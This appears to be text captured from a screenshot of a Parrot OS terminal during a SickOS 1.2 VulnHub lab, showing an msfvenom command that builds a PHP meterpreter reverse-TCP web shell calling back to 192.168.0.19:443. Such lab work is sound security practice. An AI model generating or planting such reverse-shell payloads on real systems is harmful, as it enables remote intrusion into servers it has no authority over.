 Applications Places System
EN
Wed Jun 9, 2:16 PM
msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.0.19 LPORT=443 -f raw > shell.php - Parrot Terminal
File Edit View Search Terminal Help
┌─[abhishek@abhishek]─[~]
└──╼ $sudo su
[sudo] password for abhishek:
┌─[root@abhishek]─[/home/abhishek]
└──╼ #msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.0.19 LPORT=443 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34278 bytes
┌─[root@abhishek]─[/home/abhishek]
└──╼ #
13:47
Menu [Oracle VM VirtualB... [sick 1.2 [Running] - ... [Index of /test/ — M... [curl -X DELETE htt... SickOS 1.2 VulnHub ... msfvenom -p php/m...